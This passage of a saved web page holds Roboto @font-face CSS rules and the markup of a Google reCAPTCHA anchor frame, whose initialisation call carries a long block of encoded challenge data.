U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gbIEMWk1DC3ZLEmbyA2-ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gbIEMWk1DC3ZLEmbyA2-ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gbIEMWk1DC3ZLEmbyA2-ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw67DnsK6wrJ2LjjDvwzDnsKFwpRdwrQlw6VKwoUiwpshaBDCtT5xZjcyGsKKTErDqMO3KWvCi3MbGmRyw445wprCoiELwpgUEQbCtTVhw5rDuTVmw5vDrVHDjyE8PsOnw63DrGU/[base64]/Cn8KiBMOkPsKCw4J5Q2nCng3Clld3wqx6CMKiw47DvsK7K8KnSlnDo8OOScO6JMKBFXbCi8Ovw6jClzzDqQVDwrIoasKSwpAAw6HCqMODCRDCjsOgwoEBDhxEw6E2Zg1Aw4lPdcOXwrPDscOsa3clCg7DtcKqw5nDhGPCo8OeWsKXKH/DvMKoM1DCuChcJSVMf8KTwr/[base64]/JcKLRG57w5PDvzQEKsKMwpkswrBAw4xrCw0hbcK1w6ZZMwd8w5p1w7TDmn4RRsO2dSMKJHzCiV3DvDNnwrlhw4bDvMOWP8KIfXdAesOBPMO8wrYmwqN/EjvDmjlxNcKPUG7CoRrDucOnwrwPUsK9R8OHwptGwq9Gw7bDrD9jw4gpwol3U8OqEksxw4LCrsKpMhjDqMO9w4p4wr16wpwRS03DiXzDm2PDlwsqBxt1Q8KtNMKcw4kmMxXDt8K0wrfChcKyK3nDsR/CiMOoP8O/Gi7CrMKKw7skw58nwqXDvmIhwqbCkxzClsKEwoRqNj19w5gAwrLDl8O/ITfDtxjDr8KHbMO0Z11iwp/DlgfCrQctesKnw4V+SsOGSmR8w5wcW8OcUMKeV8O8O2oUwowUwpvDt8KpwpjCncOLwqBqwq7Dg8K3GsOyScOHD0vDolnDskjCvE0JwrbDosOrw4kvwpjChcKAEcKSwrV2w6nCuMKaw5/DpsKewrLDrlzCujvDn15VGcOGPMKeez1nwr1kw5dKwonDn8O2PD/[base64]/CvMOCaF5/woLDlUt4wqRKYsK+MsKYPMOAEAsiCMONw4PCknUVw5I8K8KBwpczawHCu8KlwqTCo8OmPMOnVk3CmwtUwrY5w6pjaQnCjcKPKMOAw5cOTsOsKWPDssO9wobCoFUhw75dXcKKwqhpMsK+dUhHw7g6wr/DlsOcwoFOwpAqwo8nPnbChMKTwpXCnsOEwrkDJsO8w57DqXI7wrPDmsO3wqDDtFkJB8KiwocPShF7FsOAw6/Dt8KKw7ZudCxqw6Ecw4jCuy/DnANyWcOUw7fCpybCmMKUQMOOecOgw5B6wrF6BiQDw5DCo0LCj8OYPMO3w5F4w4F7LcOKwq5Qwr3DiXZMC0UXVFAbw5VVXMOtw6xjwqzCvcOsw6YOwofDoWDCg8KTw5jDugXDjAwxw5B3NVXDih9Zw6nDkxDCpxHDq8KZw5/CiMKTDcK5woNLwoUSbHpxYU5Fw5Iaw4LDml/DvsORwqzDo8KgwrDDqMOGbUcNSDcSFRthOUjCh8K/[base64]/Dg8KEeFvCo3V3M8OBw4tww7g/[base64]/DvMOcwrDCgmZ2UcKjdWJofcOTwrBVwqRUDWzDhAxRw4R0w57Cl8KRw6wDDMOXwqrDl8OxKmnCvMKgw5oiw69sw4wSEMKWw7BLw7dyCR/Dh1TCqsKfw6Mywp0jw73CqsKJHcKpaQHDkMOSEMOZCUTCssK3Uw3DuFVHXh3DogrDvlcfY8O2FsK2w7zDlMKRTcKPwo4Jw4YrSjIywog0w5/CpMOjUcK5w4kewoJqPcKRwpnCrsO3w7MqK8KLw6hawr3CsxPCpMOOwp7CvsKbw5gRBMKSd8OOwqPDqjTDm8KpwpEAbw0sUBLDqMO9TEN3GMKHX2/[base64]/[base64]/[base64]/w5/CkDwEw6nCmsKYOMKTDVLDoDAKwqbDj8OkwqzDjcKHwrxpEMOrwp8DBMKSSkYywoXCsiAQbQV9AhbDrnLDkCZIVT/Ci8Oaw7deccKuP0RIw4s0T8OhwrBww6rCiDI7QsO3woEmXMKQwow+b3tUw60Swro6wrjCi8Kmw47CiUB/w44Zw5nDohsTb8OuwoVXfsOpI3DClBvDgmYMVsKvR3bCmz9mM8KWPcOSwpzCoEfDg3FYw6IRwpdiwrBhw4/Dh8K2w6rDucKmPx/[base64]/[base64]/Ds8KlwrcfO2PCphUtGhLCrMO9QTjCv0rCrMOOwqvCrUo8VAtrw6DDjXTCvhdFEXp/w7LDnDxNem9tNsKTTMOMWw7DtsK9G8O9w78IO2ImwrDDuMOrB8KAWSwvBcOcwrHCgDLCpEgRwr/DnsOKwqHChsOjw4zCtsKbw747w5/Dj8OGJcOmwpHClTFSwpA7XUzCqsK5w7PDtcKgX8OiRWjCpsOff0PCpV/DuMKnwr0QVMOGw63DpHjCocKUdT9VPsKETcOUw7DCqcKLwpNLwq/CpT5Hwp/DksKMw5p8OcOwacKIalDCtcOdMcK6wqQnaUA6HsKcw51awqRjBcKcC8KQw6zCnzjCrsKjEsKnXnPDrMK8fMK9NMOww4JTwpLCl8KGVw14VsOFbxk1w41jwpQEcgA4TMOeYxxWWMKhJQLDm3fDicKHwql2w6/CvMKdw4TCssKeZW0Lwo5mdcKPKmLDgsK9wpRbUSE/wqPCljPDtCggI8OuwopWwq9vasKmTsOQwqrDgEcbXAt8DmTDtWTChk/[base64]/w7TDjU14wovDuEFbwrE7OhTCkWPDnsKTwq7Dm8KcwpJ5w7PCm8Klf3/Du8KVWsK3woldwps/[base64]/[base64]/w5jDjcOaY0IzdQHDtsOGwrt8XcKowpPDrsO0GMKkJMOBE8KGYjTCn8OrwovDosOtJT4QdV3CtFN8w4nCllXCssOfGsKSCMOFcktTOMKWwqXDjMObw5UOc8O4fMKiJsOUCMKlw69zwoAPwq7Cu1wsw5/Dq3ZUw67CsxNUwrTDl2Z/KUhMQcOuw6cqH8KIP8OEaMOfX8O1Sm52wrNlFwjCmcOnwrbDqn/CtktNw79eNMKkAcKUwrPDrTNFWMOhw7HCsjwzw4TCh8O1w6Vfw4rCl8K/JTnCiMODen0nwqrCmMKYw5QdwqMjw4/DlC5rwoXDuH9fw6TCocOhK8KZwpwJAcKiw7N8w50ow5PCj8OFwpR0IsOjwrjCrcK1w5AvwrfCgcOiwp/DnGvClGAoShjCmHVqXm1+B8OzIsOyw7oaw4ZPw5/DlQ8nw7wfworDiC7CgMKPw7zDkcOJEcKtw4Rqwqt+F29pA8ORw4IHwo7DjcOMwqrDjFjCocOmNhBcTcKXCiBERiB8UDnDkhQUw53CuTcWUsKsK8KOw6HCkFLCpFwzwogyf8ObCTNDwpV+BlPCisKow4s2wp9YYXnDqlESV8Kjw4NiRsO/[base64]/DjEHCvsO4wp7Cii04wpjCicO4LV7CrMKzY8OWFcOTwo3Dlw7CqgVec2rChlkDwrfCsgFjd8KAT8KgdlLDlU/ChUcFScK9MMKmwpDCgkRpw4XCvcKYw4x1Yi3Di25GMRfDujICwqjDkHnDmWTCnG16wrUvwqLClHtVemcCecKgEjEsZcOUw4MRwqUdwpIOwoAvPg/DpDNHJsOkXMOLw77CiMOkw6nCnW8AecOew78EVsO8TGw+WBIaw5wYwohcwpLDi8KjFsOHw4XCmcOSUAcJCH/DisOfwpggw5xcwp3Dt2TCjsKDwrJSwoPCkx/DlcOcChQwDl3Do8K2VDs3wqrDuRDCpMKfw6VQEEwrwoM5LsK5FcOZw4UzwqwjN8Kpw4vCvsOiFcKawrhtBQbDuXBlO8KmZhHClFUJwrjCik4nw7hxP8KyIGTCnyHDp8OvbivCiG4EwppcU8OpVMKAcFR7RFbCpTLChsKtdyfCgk/CtTtDM8Kowo8vw5XClsONRiRrXFxVN8K9w7XDqsOHw4fDs2pcwqJ2Y1zDicOuNSfDr8OXwokvccOkwrrChDMKfcKJRVPDjGzCisKATz5Rw6xRSmvDnC4hwqnCji7Ci25Lw75CwqvDqGkrVMOvUcK/w5Z0wp4yw5A5wpvDk8OTwrPCpB/[base64]/w7/CpcKGwrTDj0bCikbDs8OqcALCm8OvUEDDpMOPwq3CuVPCmcKOHBPCgsKbfcKcw5TCjhTDgDtYw65cLmDCh8OOMsKhb8KuBsOUeMKewqxycnPCr17Do8KEKsKUw7TDtz3Ck3Mowr/CqcOKwpTCi8O4JjfCo8OWwr4UCCfDnsK2LggwQnLDmcKJEQoTaMKyEMKdY8Oew5vClsOXdcOJWMONwpYKTVLDv8OdwrPCj8O6w7MFwoLCiR1ZKcO/GRHCnMKrdwVIwqlhwpB6IsK9w7cHw5dywoXDnVrDrMKHAsKcwp1aw6NTw4fCiXkew5jDswDCqMO/w74uZhwsw73DtWd8w75UPcO3wqXCsFFIw7HDvMKvKMKDLCXCsArCrH51wp9BwpUxF8OHfGF3woTCvcOWwoPCqcOcwpzDncKFAcKie8KcwpbCs8Kaw4XDk8KPLcOXwrU3wphOUMKNw67Ci8Ocw6PDsMKdw7bDrAhhwrDCkGQJJhLCq3/CqiBWwqzCrcOxHMOhwpXCkcOMw7YXZBXDkD/CpMOqwqXCnjIRwo48XsOtwqXCjcKkw4fCqcKCLcOGAMKhw6fDlcOmw6nCqBzCjWICw5bChSXCnU9Zw7vCnREawrbCn0J2wrDCrXzDjkbDpMK+JMOYP8KTZcOuw6Edw4vDg3rDr8ORw4ANwp9YEBhWwpV9Fl9Lw4gAwp5Gw547w7/Ct8OJb8KFwrjCnsKEdsO/Km9wMcKmJAzDu0DCszrCj8KtP8OuGcO2w4oBw7HCi03CocOTwprDt8OkQmJTwrcjwoPDusKiw7MFFGwfd8KkXC7Co8ORSVPCo8Kna8KYdVLDgT0pe8KRw6jCuA/DosOib0USwqMiwrkHw6hLEAYXwqcuwp3DqU5ZHsKSR8KVwp1caWwROmLCpzUcwpjDvEPDgMKyaEbDj8ObLcOiwozDkMOhAMKMJcOMH3nCrMOuMipXw5Q/[base64]/CmCVhwpBbVic5w5nDjsKOw4PCtcK2wqYpwofChSgfwp7CtMKVDsObw5VhZ8KZHxzCpl7CssKxw6HCpF1AZcOzw4oJDnY/fX/Cr8OfTHXDq8KmwoZNwpwscmrDhSEYwrnDv8Kbw6bCqsK8w7hGW1s/CVspV0DCo8O6e0Rww7TCsCbCnXwEw5JNwo9lwrjCo8OpwqB1wqjCn8O5woTDiCjDpQXDrg5jwqFKF03ClsKTw4PCisK/wpvCg8ORbsKLScOyw7PCu0jCqMKZwrhOwoTCnCRYw7vDocOhOGc6w7/CvArCqVzCkcO1wrLDvEU3wpsJwp3CjsOXIcOKasOVeV4bJT06acKUwogGw4kFf2svT8OJcHQOIzrDuDhicsO7Kg0FKsKDB07CtXjCrEU9w65Bw5rCnsOjw6tPwobDoyASchxnwrLCssOxw7HDukXDognDqcOEwqJtw5/CnDNrwqfCkyDDr8K+w6bDqh8bw4UnwqB/w6bDkQXDlGPDkFnDmsK4JQnCtsK6woPDqlMZwrkGGsKDwp95GsKKe8Ozw63Cr8OsNjfCtsKmw4Nkw5xLw7bCrgBuU3jDucOcw5rChD1dUsKIwq/CssKHIh/DlMOnw7daT8Kvw7sFFcOqw45rBMOqZzDCucKpBsO7QH7Dmk9jwogQRUfCu8KFwrLDgMOswpzDsMOoYVUcwoPDjcKSw4c1SyTDh8OXeWvDpcO2TmjDv8O9w4EyTsOoQ8KowpkGaWzDoMKZw43DonTCvcOBw5zCpG3Cr8KWwpovTHpCAkwKwrrDtsOrOQ/DmAg7esOkw7BCw5Mvw7kbJWnChcOxN0TCssOLHcORw6jDuSdmwrzCh1dFw6VKwpXDrlLDpcOpwotfN8KDwo/[base64]/amHDpMOvwq9DayxMw4fCjFDDjBjDoTIldGl0Kl4lwrU3w6zDsMO3w57CicKtbsKmw6o5w7cRw6MMwqPDkMOnwq/DvcK7EsKqICIzSmJRFcOww5lPw5sCw5YnwrLCrxYjRH5vaMKjI8KPUF7CoMOcfzB2w5DDosOPwpbCkzLDuVPCgMKywrDCmMOEwpA5w5fDlsKNw5/Dr114PcK9wpTDqcOxwoc1O8OHw4HCi8KDw5M/JcK+FxzCrwxhwojCtsKCB13Do35rwr1ZIix/d3nCgsOrQyNSw7Rpwp0+SzVTaRQFwpvDpsKCwrEsw5VjHTYYd8KHfzNMG8OwwpvDlMO9G8OvVcOxwonCn8KROMOtJMKMw7UOwroCwojCpcKDw4Q/w405woXDscOAccKnfcOCQhjClcOOw54NPAbDsMOsFi7DqRbDjDbCh0QtaRfCi1PDmWVxCE8zY8OHd8OZw65XOVPCiS5uLMKQWxZbwpUZw4fDksKIKMK4wpTChsKdw6Rgw4RsPMK6B13Ds8OIU8OgwofDpDnCp8KmwqYWF8OZLBjCtMO1GFp2M8O8w4TChl/DmsO8JR0HwqPDizXCrMOKwrvCuMO+bwPClMKIwrLDsyjDp0QmwrnCrMKlwqlhw5UIw63DvcKlwobDqgTDqcOXwr/CjGtRwqlPw4cHw7/DrsKPfMKXw70QAsOrDMKWFj3Dn8OOwoQlwqTCkGLDlmk6dhDDjSsTwoLDpisXUTTCpwLCscOgRsKxwrVJehTDlsO0B1IEwrPDvMOKw5/Dp8K8WMOWwrd6Gn3CqsONN3UTw7TCpHzDlsKmwq3DgT/Dj2/CkMOyFmc2b8Kkw5oAD2rDpMKlwq8CBX3CscOvVMKlKDsYTcKaSTo7NMKjTsKHIw0qbMKJwrzDn8KeDsKDbA4cwqTDkgUXw4bCpw/Dh8Oaw7xqFlHCisKsQMKNMsO3aMKNJxJWw48cw4zCtS7DjsOYOE7ChsKWwpLDoMKMI8KPJm4EScKTw6jDs1slX0hQwp7DgMKgZsOMCAsmHsKtwrrCgcKSw5Fdw7rDkcK9ETLDph9wXBcDccKTw64ow5jDvgfDscKIEcO/[base64]/c8Kmwppmw4UzEMOww7UJwpjCtFIcJMOlcsOJA8KNIgzCrsKKGzTCmcKNw53ChHTCpU8uccK3wovCmyA+eQFwwr/CrsOTwoIVwpUcwqjCrT01w5HCkMOXwqkLKU/[base64]/SzLDm8KLbU8+QGVoSMOHUMKUAy99CS7CjcKYD8KFMmlDTjIMZhASwpHDhRFmUMKCwoTChXTChkxSwpw0w7YUQUEkw6DDn37Cl3LCg8KTw4tAwpcleMOpwqoJwqPCg8OwCUvCicOvSsKeN8K6w47DrsOow5HCijrDrDADIhfClX5eLk/[base64]/[base64]/ZMO/w5PCnsOOwrHDqQoqMcKwV8OIKxs4bsOJbh3DoxfDpcKEdsKXZ8K/wprCjsK5BAzCuMKxw7TCtzRYw5XCmUssUsO8cT1Nwr3DigrCu8KGw6HCqsOow4Z/KcOiwpPCi8K5JcOpwqAlwqXDu8Kawp3CuMKEEQIwwpJFWk/DjQTCmE3CigDDlEHDiMOfRitVw7nCqGvDi102WlfCkcO9NsK9wpzCs8O9HMOTw7LCocOfw5RQbGETZnMobC8xw7HDk8O3wq/DkEI3fCBAwpLCvCQyDsOQcWk/ZMOQKXsJehbCscOJw7UHHnbDiEzChk3CmsOaBsKxw4UvJ8OOw7jDgjzCkzXDpAvDmcK+NHMGw4RvwrvCuXnDuWFbw5ROLjMwe8KTN8K0w5bCoMOuUFvDlsKvesOcwoUTesKDw7R7w7XDqkQbAcKKJTxidsKvw5FDw5PDnSHCu1hwGnLDkMOgwoYYwr/DmWrCscKPwqsMw7tVIAnCoyxzwo/Cj8KJCcKcw71uw5AOfcO3YGk1w4rCgCXDosOYw4ELU0w3JnXCkVDCjwFVwpjDuhvCgcOqQELCh8KXDVLCjsKFUFFuw6fDpMO7woDDo8O2Ck8dbMKlw6lXEnV8wqUFBsKRdMO6w4hqecKFAjQLY8KkHcK6w5rCnsOdw68ITsK2JBvCpMK/[base64]/ISrCocOzKsObw4nDl0DCqcOKw4TClUfCnA3ChwvDqDMMwrMLw4EiZ8OUwpAIciJVwqLDjgrDjcOFdsKwEG3Cv8Kgw7bCsD0Nwr0yYMOyw708w6RwBsKRcMOWwr5QJlIkOcOmw5pGR8Kxw5rCvMOHFcKMRsOFwqPCtjMZJwZVw7VbUAXDuzbDmUVswr7Dh0NafsOVw7/[base64]/w7B0KAdewqnCqcOVUcO1OcOIw4DCrcKxw6bDg0/Dt1g3c8OmdMKwI8OzIsKJAcKjw71gwrJbwrvDvMOzaxR1esK7w7rCsG/DuXlgN8O1MhIBBG/DsnohMW7DuADDvMOkw7nCiA1iwqrCqW0tRQA8cMKvwqAqw6IHw6tcKzTDsnJ2w44dQWDDuyXDqiLCt8Opw7TCunF3J8Obw5PDucKMOHYpf2RswpUcb8ORwqjCoWdtwqpkQBUPwqFRw4HCmDQmfmYSw6kddMOQNMObwqbDucKRw5FCw4/CoAvDp8Knwp0cGcKVwqhzw6lnOUkJw5oIaMOzJR7DqMK9GMOXfMKVLMObO8OSFhDCo8OqIsOtw7odGzspwpnCvm/DuT/Dq8KeBh3Dnz4ow6VxAMKtwowbw5JHRcKHOcO+LSwFL0ksw68zw4jDtCXDgXs7w6XChMOtRw8gWsOfwprCk0cAw4oGcsOWw4rCnMKzwqbCrV3CkVNqf00ERMOPG8KsQ8KTfMK2w74/w419w7lVdcOjw68MIMOMSjBhUcOcwoQ7w5vCmwsrUCBNw4dAwrfCtyxLwp/Dp8ORQy0FCsK1HlHCii/Cr8KVZsOHcBfDiDDClMOMVsKowqFHw5vCucK5d2vCqcKgDXhnwoIvSBrDrQvDkjbCmgLDrG1XwrZ5wo9Vw5Nrw6s+w4HDo8OlTcK5TcKPwojCm8OrwqR8f8OWMjLCj8KIw5jCqsOUwpwCGDXCiFTCqsOwLDgPw5rDncKXHw/[base64]/Dlm/CnMOvacKLBsK5BMOhP2/Co8Ozw4XDtCwkw5/DkcKswrLDnBhXwprCisKnwpxuw4J2w6LDoRssJkjDiMOAR8OVw5xrw57DhC/Ctno2w4Naw4rCgDzDhBtpDsOXHW/ClsK1AQ/DmQk8OcOZwpDDjMK5RMOyO3FCw4FQLMKiw7HCm8Kxw5rCq8KEdSUXwrnCqihpL8Kzw4zCgwQySSTDh8KVwoYxw43DmkJpBcK5wozDuTvDrhJVwoLDgcORw43Cv8OwwrhjfcOgc1EaSsO1FVxPFEd8w4rDmABiwqBqw5tIw47CmAlIwpnCu2o2woYtwqR/[base64]/wp56dsKaPXhmwpgjQcOjw6JKw4Izw57ChGIDw5nDscKmw5rCn8OPJG9+FsOjKxbDrynDtBtHwrbCk8KowrfCoBzDscK7YynDncKDwr/DsMOQUVvCsHTDhEobwr3DmMKmJ8KwRMKJw6dkwo/CksKpw7sbw7nCkcKqw5LCpBbDuWdVSsO+wqMRfHDCicKKw47ChsOswqrCsVTCr8O6w67CvBXDvcK5w6HCpMKNw4BwCB5oKsOBwqQOwpJhDsOeBCxpA8KGAnbDscKZA8Ktw47CtgvCpz94amlfwp7DlDMjcE3CjsKYEXjDoMOTw5cpHmPCp2TDo8Oew7kww5rDh8Osei/Dg8OWw5omU8KMw6vDm8KDEFwARknCg0AGwpMJfMKgIMKzwqtqwoRew7rChMKWUsKrw6how5PDj8Ocwpg9w7bCkmzDtcO/OnJpw6vCgU8nJsKRTMOjwqfCgsODw5XDt0XCvMKyG0YSw4rDsnHCh3rDklTDhcK4w50FwpHCgMOPwoEOZihhL8ORa2kjwqLCpVJ3Rj1ZfsOtRcOSwqrDuwodwrfDrTRKw4DDmcO1wqlwwobCk07Cr17Ct8KRT8KmN8O/w7kjwqBfwrjCiMO0R0cybDHCtcKmw4J6w7/CokYdwq9kCMK0wpXDq8KtJsKZwobDjsO4w400wpJWC05Hwq0IOUvCo1bDmcK5OH3CjkTDjyBfOcOZwr/DukY7wpHCi8KyA1N1w6XDgMOsfMOPAz7DlQ/CvAgQw41xUi7CjcOBwpoTOH7Dqx/[base64]/VsK6w7nCoXtuwpIkw5AhwqbClMKew7tAT37DuTDDsC3CsMKiccKewqs+w6LDicOVCUHCiU/[base64]/DkCFvwq3CilTDl8OXXcKEw5XCiMKxw7DDlsOZw43DnxDCmHRCw6jCl2FdP8ODw6EMwqbCrQ7CuMKAfcKkw7LDjsOkAMKEwpNkB2XDr8OkPTVBIWNtM2BQNgfDlMO/[base64]/dnnCmsKzw6rCi0VBaMKCw7pxw6vCrsKicsOsHzfCp3HCpAzCgTwjMcKvJjnCgMKEw5JowoBENMODwoPCpSvCrMOuFVzCmVQXJMKdecK8FmzCmx/CmHLDqGpxYMK1wqPDqCBkHH57eDVMeGVKw6R8PgzDsQPDtcK/wqnDhE8QawPDjhc+AEjClMOlw7MKS8KXCmUawqBQTF1Xw77DucOnw4rCpAUswqJ6Tz0Hwp9Zw4/CnSd1woVSZsKgwoLCuMOXwrkSw59yA8OnwoPDuMK4CsOfwoXDjH/DglLCoMOEwpTDnhAyPxVnwqLDlinDicKyEHDCrn0Qw6HDkSPDvycOw44KwoXDjMKmwqcqwqLCnhPDsMOdwoQjUyt1wqtqCsKKw7bCoUvCnU7CmzTDoMO4w6VVwqTDn8Kzwo/DrSx0e8OBwoXDvMKgwpwCc3/[base64]/DlcOaBW0iIEPCpcO6DkhjJRp+fRtHw5rCjsKLAhbCk8OrKGXCuHhWw4IWw6/DtsKww5d6X8O5wrYPQUTCtsOpw4lTAUPDj3ZRwq7CksK3w4fCvCrDi1HDg8KGwos0w4ckbj4dw6jCmCvChcK5w6JuwpnCo8OQZMOFwrJqwohewrzDlnnDlMKWLXrDksKNw4fDh8OOAsKNw7dKw68zYEQiECx5Bz3DsnZgwqg/w6jDicK/[base64]/dy7CrBkCw4nDisKNw6/Dm1zDkGzChsKfw60lw5zChkU3DMOHw5Nkw5jCiTDDsRrDhMOGw7vCmhjCusOZw4DDgTTDssK6w6zCqsK2wpXDjXEUBcOsw6QMw5nCkMOiXjbCtMO3fCPCrCPDlUNxw7DDqQ/DuW/DsMKRIHXCqMKCw7tuc8OPEQwxYjrDqF1rwql/EkTDi0rDtcK1w5Apw4Abw7lkHcOfwpFtGcKPwosNfBAYw7zDtcOHKsOKayUiwoxtWMK2wq95Jw9Gw7LDrsOHw7U6Z2bCncO4OcOdwpTClcKVwqXDoz/CqcKYFyfDtg/Co27DhCRJKMK0w4XCqBfCo183dxPDljgBw5HDvcOxf1olw6N2wohywpbDhcOWw7stwr41wrHDqsK+J8OUccKTIsO2wpTCi8Kwwp0WAsOxQF4swprCo8KERgZOOUM4fhU9wqfCgVNqQ1gIQ3HDmQHDkQ/CvUEcwqzDmxklw6TCqDvCv8Ouw7QGdyUhPsKoImDDtcKew5UofAvDvFUsw6nDosKYdsO/EyvDnzEyw7glwokhHMOVJMOPw63CicOxwoNwMShDNHjDoh3DhwfCtcOmw4cBbcKkwq7DnVwZGirDkG7Dh8KCw7/Dlj43wrrCn8OGEMOQLwEEw7vCjkUjwox0aMOuwqHCtGnCmcKxw4RiI8Ocw5DCux/DhjbDgMKyAgJcwrAcHWhAQ8K+wrMTMCbCgsOqwqAgw6jDt8KnKzchwox4wqPDn8K5dip4bMKKemFhwqYdwpLDiU4DMMKQw78KCW5dClVkJVk4w685W8OzGsOYZH7CvsO4eC/DhXHChcKoaMOINV8gf8OEw5ZlZsOHUSbDmcOFEMKsw7F2woUZKnjDusOcY8KwYU3CvsK9w7MVw4gsw6/CqcOhw79aYFgQbMOxw6ddE8OZwpFTwqYLwpFlD8KNcl3ChsOwD8KcfsO8FhDChcOCwofCtsOoTlJmw7LDsTsgWT7CugfDqjVcw67DoQfCpTACSSDCuHdswrHDmMO8w6HCtSoow5/CqMOKw7TCkX4aYMKow7hpwrFUbMOJPR/DtMO9HcKEU0fCmMKgwrAzwqIdCMKGwrTDlzwrw4TDocOQNQXCjxsxw6tyw7TCusO5w5wzwojCukcOw6MUw4MTKFjCisO6F8OOa8OtOcKnfsK2BkVccBxyRXLCgsOMw7rCtFt6wr9uwofDnsO7aMKlwrfCnXYEwqcjDGTDj3vCnx8Yw7I/ch/[base64]/BCVpPMOvwrHDiWYIOQ3DlQrCsMOtwq9vw57DtjXDjsOCeMOJwq7ClMO8w7BAw6F8w63DjMOiwoVtwqEzwrfCqsOFJ8K4Z8KoVUYzMsOBw7HCjMOQEsKSw5TCilDDhcKJUAzDtMOXEBdSwpBRWsOpbsO/LcKNOMK/w6DDnXxCwqdNwroPwrZmw4PDmMKVwrPClmzDrlfDuDh4U8OOTcOIwqluwoHDnyjDsMK6WMOzw4lfXDs/[base64]/[base64]/DosOiXcOmcMK+TsOiw7sdwqDCs8OTL8Oew4BjHMOOOHvDizhPwp7CmMO3w7wnw7XCicK3wr8nW8KOdMKTEMKxTMOuHnHDswxfw7VjwqrDkgMiwpzCm8KcworDlz0eVMOHw7kZdUkxw6d+w6NJPsOdS8KOwpPDnloxBMK4MnnChDwww7cmY0/[base64]/CuMOfw77CskLCuCxTw7jDkMOzw5AkekhjMMKSExjCkgLCqnoUwpPDgcOLw5jDuCLDsTYCIB9tG8K/wqkLQ8OYw50Bw4ZKOMKCwpPDgMOHw5Uqw6rCjAdNLR/[base64]/DgTzDnk1CwpYwWzXCu8KCwp/Dl8KKw4JKJx/Cq8Kcw4/DsU96DsKsw6nCrycPwpZePHgpwqs1IGnDpHwFw7QLN0Fzwp7CnQAywrJONsK/[base64]/CqkbCgmdUYyZoC8KCw74QUcOdwq/Dt03DhcKZwq5rOcK7X2vCmMO1CAYuEwk0wpUnw4ZTaB/CvsO4dRDDv8KcKAU/wpNVVsO9w4LDlXvCgW/[base64]/[base64]/[base64]/DsRvDt8KXcGErPXTCjhosw44bZn8twpFXwplmcW7DgcOAwrXCsVQbdMONF8KxT8OJd3AXMcKDacKSwpgIw4DCtxtoCAzDgBQUL8KoA2ZxBywQGU0jKQ/CtWfDh3LDmCYtwrg1w6F0RcKhOFU0CsKUw7jCjcOIw47Cs2NGw4URQ8KtW8ONS0/CqgtRw5RyCmvDrALCgcKpw6fClgkuEGLDnDVhQ8OSwr4GLjplCUJPRkZGMG7CtHPCiMK1ExLDjwjDhyfCrg7DoSzDgzTChAXDnMOsEsKqIUrDuMOuQVYrPDlfXBPCpmA9byhbZcKkw7HDvMKL